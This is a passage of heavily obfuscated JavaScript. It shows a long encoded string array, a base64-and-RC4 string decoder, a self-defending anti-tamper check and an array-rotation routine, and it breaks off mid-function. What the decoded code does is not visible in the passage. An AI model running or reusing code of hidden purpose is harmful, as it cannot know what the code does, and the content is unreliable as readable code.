uWOddHa','WOeIENRcOa','WOXFW7O4mG','WRjTWOarW7u','WPWeW7xdJHW','pgXfWQDS','W6NdGtO1W5K','W6XPW6yoW54','W4ZcKw5tbG','d8oQW5i9W4O','W5ldGs83ma','dSoBjCoeiq','W60+WO4oWR0','aSoqpmozmq','Ae1lW7tcPG','mvnzWRPd','cmoHWQe6vG','W7S+WO/dVcu','W4KkWPaOW4O','vHJdU8kcCa','ys/cNmkkwq','b8kgWOhdR2W','WQeFW6fPFa','WPiGW6pdMbS','fComnh7cGG','WRCWy07cHG','W5vHW48XEG','WPddUuBdLe4','WQqfuSo5pG','W5OzWOeIW5u','imoZm1lcNq','xhVcMCoaWRq','WRn8WRauWR0','W7BcOsnvgW','WQlcMSk8oKy','WOa7D3JcVa','W7NcLKbhla','W5NdRCkFDmoP','WOBdPvtdO3m','WRbJW79Ora','u3eeWPmA','nCowe8kNwG','WPhdMmkpW6jZ','W6dcUt9afa','fvhcNCoCWPi','WRPhW40HuG','DfTEW6VcRa','uSosWPikuG','W5DjWRhdIcC','dCo8W5iSW40','iJW3e2W','fmoaoSoola','W78/W4JcImo0','tSkNqmoNW60','WQtcLulcNxy','WQC6W4hdQGS','fvHhW5RcNq','C8kPWPtcJ20','W4RcMSkRibG','W5aWW7hdVIm','W7VdHGaoW6q','WRldO8kIWQqc','nL1EWQDh','W5aNWQKjW7G','W7BdLmkrcHi','WRxdRLtdGxu','phDjWQfO','W5K5WOWtW7W','kJhdQSo+W7u','C2/cU8ofW40','WQ7dHgDaW4C','WPDzW4S6tW','W7aoW7/dGSk8','vMWGWOG0','ChmZWRz2','CwpcOCoEW4i','mSoQcf/cVq','W4JcHNfsga','W4O/WOiJW5u','WPddNSo2WOj9','W7i7WPpdQY0','rCoSWRW9wG','W7BcVcvdgq','ltVdV8o1W7y','WRxdJwRcGYW','W7yMWOJdTrS','W68dW6pcSCkg','WQNdOSknW7pcIW','DSkLWORdH8kL','WODKW7PBsG','W6hdPqutW7i','gmoljgNcJG','dueUW7ip','W4ddUSknECo1','WPddTeJdJ1S','ntBdHSoiW6K','W5GpWR3dOZG','iJu3ehm','WPxdHCo1WOr2','e8oemNlcNG','WRZcOtK9nq','W77dKmkjeXK','WQVdQH7dVSoe','W7dcNmoifGG','BCkRWPBdImk9','W6r4W5xcP8ou','c1zGWQ5s','WP/dTgRdKfy','WP5KW7LEwq','sMeBWQeu','rSoKWRaOxW','etP6WPpdOG','WRSdw8oZoW','hwG1W7ey','W5ldOSkBCCoH','AcXaWOJdGW','WPBdIXm0iW','WOjkW6iHaG','h8oqjhNcHa','WODrW49Ryq','u8kbWQlcL3a','WRddJsldO8oH','WQ1SWPycW6e','WRpdSmktW7ZcMG','W6tdOCopWRq6','a8ogpSognG','AxuUW4m8','lSoukCoYwq','W57dUwzLkG','WOtcRmkskvu','nSoKnvBcGG','WPVdOhbNWPa','nM9sWR5L','h8oQW4q1W5m','WR/cQcqfna','WQBdQI7cM20','W45PW5ldLHq','WQ7dHg8DWR8','WOxcTZuHaq','WPBdRHVdJmoe','gmoGW5mWW4e','WQNdMSorWQ5R','W5ldK8kmuSoE','W4NcKh1gfG','WObjf2RcNq','hMKUW7im','WQirxCoQpa','wCkpWQZdLmkY','WOewEmoRfG','W6D1W5FdG2O','WQFcTZa5pG','WP/dRH/dPSo/','z8kGWOVdISkU','WORdNmoWWPv7','WQL3W7DaBG','WO56W5rhxa','eJnQWOpdSa','WR9KW5KTAq','aCkgWPBdRgm','WOP7W7ruqq','W6tdQISNW78','amojpNhcNa','WQdcRJ81kW','Bg3cOCodW4a','v8o5WRiXuW','mdtdKCoEWPi','WObOW7Lmwq','WPzZWPDdaW','W44uWOC+W5S','WOtdPmoSWQjH','W5JcMCkSobu','mSo+nmkNwG','W5ZdGmosW6jY','lfeEWRGv','u8kfrCo5W60','WR3dRatdPmoL','gJhdGSoRW48','WQTGW7LCEq','hb3dGSonW4q','W5exWOuIW5K','W5/cLSkQbqK','WRHWWOSjW6m','aJpdHCoUnW','aCoCkMlcJa','WRvaW4qMrG','i1n8WR1d','WRRdJwJdKNm','b8kQW6VdVvC','W6WcW7FcUSka','tmk6q8oRW6m','l8oCW4K+W6u','WRO1s8kbxq','BuSOW4JcNW','xSojWQKowq','W47dUSkEC8o0','FmoJWRKrwG','WPVdISkKW4NcSq','W7PwWRJcSKa','WO1OW6DyxG','h8oTW4WZW4C','W4NdJMRcVY8','W5e+WP0qW4O','WQBcKe/cVLi','A8oCWOJdMCkV','W6HwW5JcVCoN','W6TuWQdcVfW','WQ3dHdFdQ8o+','WQxdG0pdGCoK','stzaf3W','WPL6W5K+ua','WQ9jWPL3W58','W7RdGb8DW7i','W4CFEmoIhW','e8ohgSoloq','hmotomokma','u8oTWQW6vG','emoSW5S+W4W','WQ7dTmkpW6pcMW','o8oRsvxcLq','xtrwcN4','WPWKFwFcSq','W6xcO8o7WRHS','h8k2WPBcMve','W4r5W65zCW','dxmkW7eM','WRVdQ8ktW67cHa','W5pdQCk9pa','W5CcW7FcOSkO','fmohomolnG','W5KbWOyjW4q','DSosWReYyG','s8kyW6xdKmk9','WQCeW5ldRb0','pmo7WQzkW7q','W4dcH3fvfW','WRXvW7DqBW','W43dQSoEWPvv','WQHuW7bhvG','W7nxWR/cQ10','WOTKW54OwW','WPZcRmkkmwq','c8kEWPldTh4','WQFdOSorWQ9U','smkPFCojW44','WRNcSYCZpa','WOWIW77dJXW','rmoXWP8pBq','W4hdQYmEW7S','WPpdSCo8W6xdSG','gIVdHSoPWPu','WQBdR8kaW7xcSW','WQbSW6boEq','WPbWW40brW','yCoXWR4swq','WQjkWRKZW4O','eXpdGmoCW5O','WOHNW6XmsG','W7aoW5FdM8ky','WQ3dMaldPmoU','WR9kW4HJzW','WQzzW5Tdba','n8kUWOVdKhC','WR7dMCkwWPuf','WPqcW4ddVt0','hSkcWOFdU3C','W7vjW4NcVSoM','W7WuWP0pW7i','W7ddICkpdIa','W5H0W5JdKWe','WQRdIZO9ha','W6ntW5VcVmo8','WRf/W4uzoa','W47cULRcNCkoWPxcNW7cPSoqya','W6b7WR7cJey','sh45WQbJ','gmo4W5WOW5i','WQBdSNbgWRC','xmkRWRNcS8kP','u3asWRSA','f8kaWOtdQ2i','W7BdGurFfa','WOzXW6PksG','WRzrW5eGrG','WP9iW75KtG','WQnLW65Dyq','ECkYWPRdMCk2','WRLCW5OSmq','WQBdPML8WQG','fvHKW6RcKW','bSkDWOhdVKm','W5/cJ29eca','rSo6WRaCra','qwmrWQew','WRJdRfxdH3q','EghcSSodW4O','u8kpWOFcRgq','W4tcNmkYWRPt','WR7dUZFdJSoy','WQpdMCkeWOKr','CKTCW6tcVG','d8otj8ovoa','WPKWW4G/ha','WRdcHeJcV1G','lhj5WODd','WQTsW60imq','A8kPWRRcL24','WOJcSmklnKS','W6/cT8oUDWG','FCkNF8oVW4q','WRhdPf3dHxC','WQ3dQgDWWR0','kuDtWOzW','dmo5W5GTW4W','DCkpwCoVW6G','nGq+WPXW','WQHFW5O5wq','WRddH8oRW6SV','EMhcQSoEW4q','W6iwW7/cUmkj','W6dcUtPogG','wdbxehe','v2nNW7dcTq','cmkzWPBdPx0','WRDsWQ0dW5S','W6ZdQGOoW5C','WQRdTmkUWOVcSa','ECkew8o1W6m','WR/dJJ/dTCoK','nr1qW74X','W5ddKCkIW4RdSq','WQussmoRpa','yJ7cG8kzxq','WOCyW5BdUd8','W5NdRmktCSoH','WQ/cG1FcUfe','g8ofpMJcHW','W43dHSkrw8kv','tILog3u','WRVdVe/cRL4','A8kGWOJdJmkR','WQ9RW7nbyG','WObDW7u3iW','W50/xCounq','W5/cUgjyCq','FCotWPKoAa','umkEWPRcH3a','WR3cJSkSmJ8','b8oMW5W2W48','kYxdO8okbW','c8kEWONdPMm','zSodW44RW4e','bmommhVcHa','numtW5G/','WRxcRx3cPtK','n3iRW4zw','W57dGCkvccy','WQZcLvlcVre','W7rgW77cHCoy','WRddSSkQW77cJW','nSolnLxcHq','WQyMWR03W7i','W5z2WRNdG2O','W5hcG8kZlrm','sh8wWQmj','tSoKWPinvW','W4u0WO3dGqO','BmkPWPtdImk2','qZtcGmo8W4i','gCkvW5HkW5m','WOeEtxdcTa','WPHFsMFcPG','F1JcO8otW6m','bCosp8ootW','D8osWPidCa','ECkRkH3cLG','m8othmotpG','FNvYW7hcGW','WRBcShlcSd4','W5XlW4NdGwO','hCoVW59FW40','DCk5WR/cK3K','WR0UsSo5aa','v8o3WRGOvq','W4dcNmkYWR9r','W70FW63cVSkf','c3a8W6mn','WOtdI8o7WOr6','bSotnmopiq','WOlcR8kCpNW','meTFWQf7','d2COW78b','W6RdIWCnW7e','xmoZWRCKvW','WPDBWQ7cIMe','WQfJW69EFW','rmo2WRqQsq','W74ZWPNdVZe','FSkzsSo6W6S','CSkasCoOW7G','W58bW4tdJNe','WRpcOCkql38','W7ddJmkCdbW','W4OaWOiVW4u','W4ddVSk+eSoJ','W5ddQSkEity','C0znW7xcSq','W7JcNr8Yfq','W5pdTSogWOHc','WOe+C3ZcQa','h8oNc1hcLG','WRnQW61szG','W4ldUSkDvCou','WRhdGI/dQ8oX','W6azW6JcV8kc','WRhdS3v+WQO','E0NcMCouW6m','WQFcOY0ufG','WQBdRCkpW6hcIG','nXzVWRBdLa','y8owWRqfta','df1rWODO','gmoxhSoDha','W5pdV8koACoI','W4ZdT8ogWOrp','WO18W7vDEG','WOe5sh/cOW','WRbJW7LoyG','W4qaWPeJW5y','WOvBW5O0AW','W4FdT8kiCSoV','WP/dJSkpW6jr','hZVcGSkDwW','WOOTWQ0Duq','W4RcV2aaW7K','iZ3dU8o7W4O','CvhcSCkAvq','DmknWPpdLSkO','W5RcICoxWQ5Z','ACkQWQpcKg8','WOdcKSkxn3C','gYXJWPNdTG','rwWyWQaw','vIJcNCk4xa','WP7cUSkjkuK','WORdVvvQWPG','F8kaWRRcRWu','usjAgMS','W4iBWP4UW5i','WQ3dN8kyWOet','vdvldxK','W6ddJb0tW7O','WRNdPgH9WRG','WPjGW5rjbG','EmkOWRJcJNK','WRVcHe/cRKG','W4tcNmkQpWu','WQLdW5m7rq','WRzCW4OHvW','WPvsW6m/pW','WQ1AW49RtG','W4tdPCk4u8oj','W4hdVSopWPro','WPTKW71xta','Amo3WRWxrq','ut9lfxi','WQeXW7NcPtu','pNvuWQbW','W4hdRaLEeq','WPK1WOJdNGC','ACkLWQtcLM0','AeXoW6FcUW','W5JdSCkwCCo0','nfD7k1e','W7ZcPZ1Fba','W6OdW6FcO8kU','WRZcOde9lq','AKbeW7BcPG','W7ajWR3dIrS','W43dNciFW5K','WPVdL8o4WObJ','WRhcLMxcSdG','yJ3cJ8knqa','WPvzW6K3jG','WRRdHSkkWPWw','W6tdLbybW74','oJpdUSo/W68','WObZW6TkqG','WRFcTx3cSJq','W7BdHmoHsc8+tCknDCkIW7qs','jttdUSoDdG','WR7dONnIWR0','e3n4WRP7','BHVcH8kbqa','uw4qWRqD','g8o8W4KVW48','WQdcGhdcM1m','mmoTxb7cMG','W6ddJayzW7i','hSotnmosla','W6LxW5/cP8oY','W4RdO8kEECoH','W4X2W5dcVcq','WOGTW5/dLdNdQtDfiGhdOuG','W4RdT8orWPvf','WOZdP8kGWOJcRa','n8opu8oKma','kLi1W5mo','fge/W7Kf','WRpdPKJdG3G','WRDxW5aStW','W7zMW4VdQGi','DmogWPKtja','FmoKWPegBq','WPy3ENdcPa','WPBdNCo2WO1V','WRb4W75BEW','W6X4WQFcTwq','pmoNfxpcOa','W7q8W6RcJSoG','WR/dQ2SsW5i','WPfqW7O1ia','WOS/W7NdH3y','ymoPWQWECG','WQyftSoSna','mZjLWPhdLq','twWxWRij','qY1wcNO','W4tdRxuoWPS','vZvEe34','WPPrW6S/jq','W6NdM8kpESoZ','ACoaWR4wta','W7VcOIzEbq','W40AW7pcMSkx','BCoeWPddQCkr','WQTdWP4PW7i','WOO4W7ldHGa','kIddS8owbG','W5PPW4VdNa4','imo0eCoFfq','W7HJW53cSCor','BSknsCo6W68','AqnSlfy','AvrmW7lcTq','W7HoWQRcT0e','WOVcL8klm3m','x8oLWRK5uW','W4ZdScSgW6W','WQNcU3FcRcq','r8oOWQu5sq','t8ogW4Svvq','W789WP3dVca','W79eW5RcRCoJ','W5OaWPi1W5m','WRL+WP0CW74','h2vEWOCz','WORcMSk3oNS','iv5vWPXh','fgqKW7Gf','WOi7W7BdKW0','W4VdTmoFWPXk','WQpcONRcUte','W7q2WPVdSI8','yJOOW7VcGG','W7OZWPldRIa','ASk1WPZdKqK','pbnnWPZcIG','W79bW5RcSSo7','WRf+WPCqW6W','WQr1W7bzEa','W5H2W5RdVsO','EgdcRCoFW5C','FSoHWQmxxq','hmkFWPddVMK','WQzJWPeyW6m','WPuJDNNcVW','WRHJWOSEW7u','WOj+W7PExq','W65BW4VcRCoK','B8kfs8o7W68','c8oRW4O9W5y','WOVdMSoXWPz2','WOVdHmkOW7/cRG','WPPrWR3dOLG','W5iwWP8/W5K','vCk5WPVcJuK','W4LhW77dKmo3','WR/dJshdPSo4','nK1bWRpdHG','WRZdU8kbWOCJ','WQtcTc0OiG','utzQfLq','WP06xaBcOW','WPKFaNlcTG','C8kdrCo/W7q','WQ3dQu/dLgG','WQjsW40Gua','BSoYWQyvvG','W6SEW6pcOmkA','WOe3B2RcQG','ugSMWPW3','WQ93W7ugtG','W5ddTqH/WQy','W4LJW5NcQCkB','WRRdV8kdW7pcIa','iGNdKSo7W6O','WRjsW4C8va','WQiaW5znzG','W6icW7ZcSCkw','hCoNW7aLWRS','ndHaavG','cuRcGCo4sG','WPmlWQ4mW7e','bIzLWPJdVq','WQBcS3BcVJO','WPvUWPTHW64','W5PBWORcL10','sSkTWOJdISkx','xmkIWQpdRN8','W5ZcUCkHgbi','WObIW7fqAq','D2VcO8ofW4S','uSo1WQ45sG','W6tdGrWaW7C','W7PmWQlcRfa','W5WlW7mSW5i','DSoUW4TSzW','px1sWQ9U','kSobW4SwW4m','W5/cJ2fibq','s2GsWQev','WPOEWO/dQWG','W7X4W5tdSrm','W5JdRCktASoU','WRpdR0xdKMS','WQCGx2RcJG','lJTcWPdcNW','CK5rWOxdMa','BbH2mfG','WRhcQLPCfW','WQ1uWRT0W7i','W4exWOOTW5O','WOTDW4PVrq','WRNcLuhcRKK','WOaeW5/dOJu','hmkTW4FcMLe','WRWqW57dGcS','WOLwW68Voa','gdTLWPZdTa','WQHeW6jyFq','fCoaiMhcIG','W4/cMwLeha','ybdcP8keuq','DCopWQ87Fa','W67cTgvBkW','q8kbWPdcHNK','W4hcHg1ehq','CqroW7RcNa','kmo2WO/dUNq','C8kPpCooW4K','cdNdO8oSfq','WRz8W7u1ga','zfjLWPddQq','cgW3W7en','CSkmsSoLW64','a2GSW78a','bmoclCowhq','WPTIW6XxxG','zCkMWPNdImkU','W5VdSmokWOfs','W5awWO8PW4q','W5ldIsxdJSoy','w0uFWRqC','WQTCWOb9xa','hmoknr3cJa','iZpdQCo7W7K','qSkLWQZcJLW','W5XLW43dHG0','iZBdUSoPW7K','W4rNW5z+zG','W7ZcMSkvdru','W7/cOdbhcG','ocTMW7NdKG','WQRcQ2RcUsG','W61CWQBcSf0','x8k8F8oiW5G','WOeLFNtcRa','W5JdL0DYjG','vqVdKCofW7u','WQpcKc7cNuG','WPFcV8kqkeK','WOeIq8otxG','W7hdJ8ofWQ1x','W4BdV8kqBCoQ','hwGTW7ic','WQfQWObdta','W7vOW6FdJb0','mdNdV8oOW7m','DCkrqmoIW6y','DSk5WQlcMM4','WRhdVSkiW755','W6FdNSklhaC','WQfwW4TyEq','WRBdMmkaWOKf','nctdR8otha','WR3dR3jQWQW','hIGBWPBdOq','WQ5fW4u/vG','W5ldRSk4nXC','su5HW5VcPW','WOdcT8kmmf0','oaBdVCo/eG','W6xdKmoIhqC','lZhdQ8ojea','WOr0W6zova','WQ/cRMpcOYu','WPtcRmkml1y','WPFcItGGmq','W6FdTXq2W7q','WQxdV8kFB8oy','WRtcStyOpq','WQZdLmotW6jT','WQhdVxbNWRe','WQXIW48KCq','WQFcUNRcOdi','WO/cLH3cKtK','C8oJWRqptW','WRddOSkqW7lcHq','WRddLxNdKg0','Fb3cJmkcqa','dmofmSouoa','WO1sW6iIpa','WRFcPwpcUcu','WOXsWPldSWS','WOtdN8o5WQ9m','W77dS8k8dtO','W5RcHgbtcW','WOqVW7ZdGbi','CtlcHSklrW','kYhdUmoEcq','A8kNr8oFW4y','WRTJW7zyAa','BCozu8oReq','WRTJW4X2FW','WR3dRhbKWRi','WRRcVd0Nmq','DwGBWQan','WRBcTwRcVYW','W7y6WONdSci','W67dGWumW7i','WP/dGCoWWPPO','WRXHW7Pyta','W5jLW5VdJXm','W4iaWPK2W4a','WRdcMKJcV04','cSk9W5VcL0O','WQy2WQmZW4K','W7NdGSkjaWW','xI9qfhm','WQRdMCo6WQvE','mNPkWR1X','W6qUWO7dRI8','W4dcJCkSaJ4','WRBdUvNcUXi','sMefWRyx','W4qlWOuGW5O','W4pdJ8kvhxK','W73cRHP2aG','W6LeW4JcUmoW','WPdcJhNcUdK','u8k7WPhcG2G','WRpdGItdR8o9','wdjvcMS','W7m3WPFdPsG','q28sWRSi','WOtdHSo9WQns','WQJdTmklW6RcMG','W43dNrS5W70','W4pdO8kpCSo5','WQibwmoPiG','WOpcKg/cNx0','vgaBWRWA','WRLkW7dcVG0','a8oIW4GOW44','tI5xg2u','qgiyWQiz','W7ioW7ZcVmkc','W5/cKMvWha','W5HGW4tdGWS','WRLAW4LoCq','W6JdKSkFari','WP1Qn8oTaW','lxLgWRfY','CmovWQtdRKy','cSoIW5K9W5a','uSkbW5VcKh8','WPJdL8oNWOzJ','sh9VWR4b','W41OWRRcH2u','dmoki2dcHa','hmkyWORdI2u','W4arWONdKbG','W6jqW6NcOSkn','D8k+WPBdKmkO','pZRdQ8oIha','mmoxjfVcNa','a8oNeSoegG','yLZcO8ohW6G','WO9sWPO5W7a','WPW4CgRcTG','wJbadNi','fMu7W7yh','BfldUmkApG','zmkRWPddICk3','Bd7cMSkesW','ymkcwCocW64','emonl8orgW','amkdWOZdS3a','tmo3WQCKxa','W61rW4qNga','bCkaWOtdSwK','A8kVWPBdJSkU','d8oyoCozpG','W7RdGsWfW5K','W6JdOCkbeW4','WRn+WP8mW7y','W43dPCooWPrf','WOHsWORcJde','udtcHSkEzG','W4NcHghcHX8','gmodm2tcLq','A8kKWQZcIw0','W4dcQIi9Fq','meFcNSouW7i','W68rW7dcU8kI','WQKeW6pdJd8','WPTqW7K0oG','WQVdGCowWQnl','WRzOWRCVW74','W7mJW67cM8oI','cH3cSmkPrG','W6TlW67cMmos','Eu7cP8oYW50','lxPbWRLG','EfzsW67dMW','W5OaWPS3W50','W6hdNmkDeH0','WQHVWP0wW7u','WRRdGIBdISo5','WOqQENZcOq','WRZdVSktWOHS','WQBdGYhdQCoX','W7JdJ8kteam','aCoKW5uQW5C','dGZdV8o1eq','WP/dL8kpit8','W4FcHgHxda','gr3cPmkJW4K','WONcVSkvg3W','WOXNW6XiqW','a344W70b','WQFcGepcOeS','W4/dRmkdBmoS','WQH4W7HcCq','aNiWW6yn','W57dP8kFzmoH','W6BcUcjEea','WRpdQeJdH2O','WRWjx8o/mG','WR/cV8kdWOT+','gWHdWR/dQa','WPvzWRGHmq','lc/dOCoRW6q','jCkfWOddVNe','WPRdSCkPW6VcQW','WPBdJCo8W6/cNG','eSopdepcJG','W5FdJmkwkcC','xSkqW5aKqG','W4G8W7ZcTSkC','W5hdV8kDA8oU','WOJdNCoHWPT8','yGBcN8orW7O','W41OWPNcJgu','fCosl8opoa','a8kyWO3dSwC','gSo9W58TW48','W41iWOpcOfi','zw/cP8ozW4i','WRJdGCkyWPuz','WObmW6C6na','ACoaWR4nwa','W48xWR4BW50','BvjwW7/cOa','WRxdLmkMW5BcRa','WRFdRmkFW7lcMa','bCock2xcNW','W5RdVCo+WO5f','WQpcMmkrl08','WQHKWOKrW6m','W6mtWQRdLIG','ot/dVSoMW6S','W60lW7m2WR4','W7VcVcPwhq','WPFdMSoMWOH+','CrH5WRZcIG','W6ldGCkTmdG','D8oCWO84wW','DxvhW7JcVa','WRVcH1JcT00','WOuGFgtcTG','z8odWOpcJgC','wM9YW4JcSa','sSoSWQesEG','WQ7dRf/dH3m','Emk+WPldI8k0','b8kFWP7dThu','AIZcPCkjvG','W68uW6lcPmkl','dCobpNtcIG','h2q9W7Ky','WQJdMmkDWOGe','WR/dIxzfWQG','WOLvW70cnq','gmoMW54OW5q','WQ7dVmkDW4/cMW','W77dTSk2nWu','WRXQW7Lbzq','ymkew8oRW7e','WOrCW7uQjW','B8ohWRVdMmkr','iJ5xBhq','WQiYDSoTxq','W4lcJ8kcCSkv','q8ouWR0btG','sCkEz8ozW68','WPTkW6KRjW','dSoLW4GPW5y','se0hWPmZ','WQtdVmkmW6tcLa','WOldGxpdSM4','W4dcKSkPjbi','sdDag24','d8k5WO3dIN4','W4ryW6RdIYe','W6BcV2aSW5S','WOfSWPytW4S','WQNcHKhcPLm','ySk/WOJdK8kW','W7dcOYTfbW','WQecsmoOpG','aCkQWO7dNri','WR7cOrOJxW','WR/dSeVdGM0','W4pdOCoyWOfy','W6v8W5xcQXe','WPdcPCkupvK','WRXeW5rysG','vdjvbNq','WQVcNvxcQfy','W6mEW7/cSCkz','W6JdTCkYbJ0','WQ7dOCkbWOOz','WOBcNGHkWQy','hg9cWQyz','nahdHCo1iW','WPi0W7hdHrq','W45sWPCOW5G','DSkHWRNcPvm','WRZdS2T+WQK','W57dQ8oiWObl','ESkqWQHgqq','WRdcPZ8Ina','W4hdG8okWR52','lYtdP8oFdW','vY9oegG','kSoHW6DkW5q','W6jdW4tcOSo7','W7VcPIzlhq','WRddSCkBeSoT','WRtcGSk9dKW','W4xdPSklDSoH','W6FcISorW6fi','EMhcVmonW5O','W6JdNauaW6a','WOJdUH/dHmo1','WOaMChdcVa','WPy4DMFcOG','WR7dR07dKNq','WR3cTGaydq','WPNdQSoGWOuc','WRj+W6bazG','WQzRW6LzAa','FKhcG8ogW5C','WPNdGmo+WOb9','CCkUESo6WPO','WPldJmkAWOTn','zCoHWQCwvG','WQzZWOiiW7q','WP8NW7FdHbO','W7FdNbGcW6m','hSo5W5O8W5a','WQ7cNfxcQK8','WQ/cLvdcTvi','nJFdSCo/W6O','W6lcPt5nfa','u8kbWQdcSMy','WPKCW7rmxq','WPFcUSkcW6GN','WR/dRSksW6FcJW','W7ldI8kFfai','W5ddGmkajHG','WOBcK1xcOeG','W5ldVaBdRSo6','WRRdQKLJWRu','W5pdV8ozWP1w','W7NdLSoQW7XU','FCodWQCkwa','WQBdNIvFmq','cJRcRCkFFq','W7xdICkncq0','WQujW743Eq','iGVdUCoNW4W','W4pcGhjleW','iIbBBeS','smkaWPRcTwC','WO9HW4iDrq','W65WWQlcImoz','W40WWRldHtm','E8kgW5mUzG','qCoSWOiuBG','WOhcHKhdJYu','DSkNWQhcL2K','nd9xB08','b8k+v1hcLq','WPFcVdePaq','WPC/W7VcJSoJ','r8oIWPSoEG','FgjqW7Kd','wMKCWQav','DsFcM8kvsG','CZFcKmkjvW','AZ9Af3S','W50xWO43W4i','WPldN8orWP5G','q08sWRK/','jIxdOSoobq','WRpcNNxcIMG','WPX1W6fuvq','WRy8EXpcHG','AdNcNCkeva','ASkEuSo8W6G','kcxdOmoOW6C','ne56WPi2','p8kKmmogfq','WQm1W4ddHrC','WQxdQfRdPbi','W6VdHmk7kIy','W5WyWO47W5O','yuHkW7BcOq','WRFdHCo+WOGA','p3nDWQPO','W7ZcUd5rfW','hxiWW7Gq','EetcQSoKWQi','W4fZW4BcPYC','WQiZW7NdHdm','bmoapN/cIq','WOPpW7qOna','nSkQWRxdPuS','W4lcHw1hdW','WQ7dMspdUSoA','D8krpSkDW4i','W4xdL8kYB8oE','sSocWP4LAW','WPCbW5RdUcW','WOBdUmkpW6jo','pu7cKSofDa','guhcUSoKW5G','WP0BW5iKuW','WRT0W6HmnG','WPW1umoDjW','WR/dSuLzWQy','WRfUW60+rG','BCoGWRyqua','WQf4WPu3xW','WQ7cRglcOZ4','WRpdTmkmW7ZcMa','dSo3W4OYW5m','qbH2mhi','WQdcQwNcVva','WQNcPgxcPd4','WRBdQ8kFW67cKW','WQlcGSk0guW','W4vwW4/cUCo1','WP1aW4jEFG','WQlcUCkEdK0','lgmvWPu9','W6bbW5NcU8oI','iJ3dOmoIW6K','FSkQWRpcHgC','WQZdH21gWRy','WOZdHmoXWOj8','l8k7mCoseq','WOiZWRJcR1a','hxC8W7Of','vCkgFSkwWO8','kZ/dVSo4W6q','WPxcGXGPcG','zMlcO8orW4C','WQTKWO4CW6W','WQKAuNZcHa','W5HNW4NdHay','lthdVCoNW68','WQxdMsddPCoG','WQFdP37dIfm','W5XjW7ddRaC','g8oxkhpcHq','ft/dOSkbWO4','WRldHLddGWC','WRFcQcqYiW','WPZdV8kIWQy4','WRjqW4WNsW'];function _0x1201255d(a,b){a=a-0x102;var c=_0x1201255c[a];if(_0x1201255d['ftWxxz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1201255d['HgYKAI']=h,_0x1201255d['XTLOhH']={},_0x1201255d['ftWxxz']=!![];}var e=_0x1201255c[0x0],f=a+e,g=_0x1201255d['XTLOhH'][f];if(g===undefined){if(_0x1201255d['OiZomT']===undefined){var i=function(j){this['HALPlc']=j,this['KxPrFQ']=[0x1,0x0,0x0],this['ViHvnv']=function(){return'newState';},this['imNOkU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NrOWeQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['teabXA']=function(){var j=new RegExp(this['imNOkU']+this['NrOWeQ']),k=j['test'](this['ViHvnv']['toString']())?--this['KxPrFQ'][0x1]:--this['KxPrFQ'][0x0];return this['GSoqia'](k);},i['prototype']['GSoqia']=function(j){if(!Boolean(~j))return j;return this['JXJCdC'](this['HALPlc']);},i['prototype']['JXJCdC']=function(j){for(var k=0x0,l=this['KxPrFQ']['length'];k<l;k++){this['KxPrFQ']['push'](Math['round'](Math['random']())),l=this['KxPrFQ']['length'];}return j(this['KxPrFQ'][0x0]);},new i(_0x1201255d)['teabXA'](),_0x1201255d['OiZomT']=!![];}c=_0x1201255d['HgYKAI'](c,b),_0x1201255d['XTLOhH'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1201255d;while(!![]){try{var c=-parseInt(X(0x131e,'#]No'))+-parseInt(X(0x232d,'u&X6'))*-parseInt(X(0xb6c,'kQTc'))+-parseInt(X(0x231f,'YwnX'))*parseInt(X(0x19aa,'WqGD'))+parseInt(X(0xb4c,'xxLu'))+-parseInt(X(0xfdb,'BVMc'))+parseInt(X(0x130a,'xxLu'))*-parseInt(X(0x664,'es$F'))+parseInt(X(0x1765,'xxLu'))*parseInt(X(0xbe1,'#5C&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1201255c,0x1b2ce),!function(){var Y=_0x1201255d,c={};c[Y(0xf59,'HXkc')]=function(w,z){return w<z;},c[Y(0x1299,'es$F')]=function(w,z){return w!==z;},c[Y(0x12ac,'(5Jb')]=function(w,z){return w===z;},c[Y(0x11c0,'y)Kz')]=function(w,z){return w+z;},c[Y(0x17b6,'7t8z')]=function(w,z){return w*z;},c[Y(0x5d9,'#5C&')]=function(w,z){return w-z;},c[Y(0xfd9,'3Fz3')]=function(w,z){return w+z;},c[Y(0x55c,'PxS!')]=function(w,z){return w+z;},c[Y(0x1d3d,'ItY$')]=function(w,z){return w-z;},c[Y(0x2331,'VL#[')]=function(w,z){return w!==z;},c[Y(0x10a4,'#]No')]=function(w,z){return w===z;},c[Y(0x1be7,'bOmU')]=function(w,z){return w===z;},c[Y(0x19fb,'#]No')]=function(w,z){return w===z;},c[Y(0x913,'xxLu')]=function(w,x,y,z,D,K,L,Q,T,V,W){return w(x,y,z,D,K,L,Q,T,V,W);},c[Y(0x1dd9,'EYYt')]=function(w,z){return w||z;},c[Y(0x1717,'Z$#%')]=function(w,x){return w(x);},c[Y(0x2010,'iPje')]=function(w){return w();},c[Y(0x15d4,'y)Kz')]=function(w,x,y,z,D,K,L,Q){return w(x,y,z,D,K,L,Q);},c[Y(0x1be9,'YwnX')]=function(w,z){return w!==z;},c[Y(0x134b,'IbTL')]=function(w,z){return w!==z;},c[Y(0x1fc2,'m)oj')]=function(w,z){return w!==z;},c[Y(0x2024,'m)oj')]=function(w,z){return w!==z;},c[Y(0xb2c,'es$F')]=function(w,z){return w!==z;},c[Y(0xee1,'YwnX')]=function(w,x,y,z,D,K,L){return 